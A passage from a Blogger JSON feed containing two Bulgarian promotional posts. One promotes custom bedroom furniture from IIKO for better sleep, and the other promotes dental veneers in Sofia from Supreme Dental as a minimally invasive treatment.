стандартните мебели\n„затварят“ пространството, правят го визуално тежко и смазващо. Когато мебелите\nпо поръчка са съобразени с размерите, пропорциите и геометрията на помещението,\nстаята започва да изглежда по-широка и по-светла. Използват се визуални трикове\nкато вградени шкафове, плавни линии, скрити дръжки и светлоотразяващи повърхности,\nкоито увеличават усещането за простор. Това влияе директно върху нервната\nсистема, намалявайки напрежението преди заспиване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсигуряване на\nакустичен комфорт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОще един аспект, в който мебелите по поръчка имат силно въздействие, е\nакустичният комфорт. Малко хора осъзнават, че материалите в спалнята влияят на\nшумовата среда по време на сън. Мебелите по поръчка могат да бъдат направени от\nматериали, които разсейват или абсорбират звук – например дърво, текстурирани\nпанели или тапицирани повърхности. Това е особено полезно в жилища в шумни\nквартали или близо до натоварени улици. Така мебелите по поръчка не просто\nслужат функционално, а активно помагат за създаване на тиха среда, идеална за\nдълбок и непрекъснат сън.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EСъздаване на\nспокойна и хармонична атмосфера\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EНе на последно място – атмосферата. Светлината, цветовете, текстурите и\nматериалите имат много по-голямо влияние върху съня, отколкото повечето хора\nдопускат. Мебелите по поръчка позволяват подбор на материали, които създават\nтактилна мекота и спокойна естетика – топли дървесни тонове, матови\nповърхности, приглушени цветове. Може да се проектират мебели по поръчка, които\nда интегрират скрито LED осветление за вечерен уют, рафтове за книги на удобно\nразстояние, нощни шкафчета с безшумни механизми и изчистен минимализъм, който\nоставя ума свободен от визуален шум.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗаявете \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебели по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E от ИИКО, за да се наслаждавате всяка нощ на пълноценен и здравословен сън!\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2139014850777430771\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html","title":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s72-w640-h426-c\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2601839063959005969"},"published":{"$t":"2025-11-11T17:01:00.001+02:00"},"updated":{"$t":"2025-11-11T17:01:14.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зъбни фасети"}],"title":{"type":"text","$t":"Зъбните фасети - решение за минимално инвазивно лечение"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s868\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s320\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВ \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003EСофия зъбните фасети\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E се наложиха като едно от най-елегантните решения, когато се търси видима\nпромяна в усмивката, но без да жертваме много от естествената зъбна тъкан. В\nминалото красивата усмивка често означаваше голямо изпиляване и цялостни\nкорони, докато днес философията в естетичната стоматология е различна: да\nпазим, а не да премахваме. Именно затова процедурите по поставяне на зъбни\nфасети в София са перфектният пример за минимално инвазивно лечение – оформяме\nвизията, но запазваме зъба жив, здрав и максимално близо до естественото му\nсъстояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКакво прави\nфасетите толкова щадящи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТе са тънки керамични или композитни\nлюспи, които се залепват само върху външната, видима част на зъба. Това\nозначава, че вместо да обличаме целия зъб, както при короните, ние само леко го\nкоригираме и му поставяме „ново лице“. При много пациенти подготовката за\nпроцедура по поставяне на зъбни фасети в София е толкова деликатна, че се\nотнемат само няколко десети от милиметъра от емайла. А при подходящи случаи\nмогат да се поставят фасети без изпиляване, което е върхът на минимално\nинвазивния подход.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТова е изключително важно, защото\nемайлът е най-ценният слой на зъба. Колкото повече емайл остане, толкова\nпо-здраво и дълготрайно се залепва фасетата. Затова висококачествените\nпроцедури за поставяне на зъбни фасети в София се планират предварително – с\nдигитален дизайн, с обсъждане на форма и цвят, за да се изпили само толкова,\nколкото е нужно. Минимално изпиляване означава и по-малко чувствителност след\nпроцедурата по поставяне на зъбни фасети в София, по-добър комфорт и по-голяма\nсигурност, че ако някога се наложи промяна, има достатъчно здрава основа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВпечатляващ\nестетичен резултат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсвен, че са щадящи, надеждните\nпроцедури по поставяне на зъбни фасети в София дават и впечатляващ естетичен\nрезултат. С тях могат да се коригират оцветявания, които не се повлияват от\nизбелване, стари пломби по предните зъби, леки завъртания и струпвания,\nнесъразмерни зъби, счупени ръбове, дори леки разстояния. Вместо ортодонтия за\nдребни корекции и вместо цялостни корони заради една щръкнала пломба, получавате\nфина, премислена корекция с фасети. А керамиката, от която се изработват, е\nизключително устойчива на оцветяване, което е още една причина толкова много\nпациенти да търсят процедури със \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eзъбни фасети в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗапазват\nестествената динамика на усмивката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДруг плюс на минимално инвазивното\nлечение е, че запазва естествената динамика на усмивката. Когато фасетите са\nправилно планирани, те не стоят като „чинии“, а се сливат с венците, следват\nлинията на устните и изглеждат като собствени зъби в най-доброто им състояние. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДоверете се на \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003ESupreme Dental, \u003C\/span\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003Eза да си гарантирате здрава и красива усмивка!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2601839063959005969\/comments\/default","title":"Коментари за 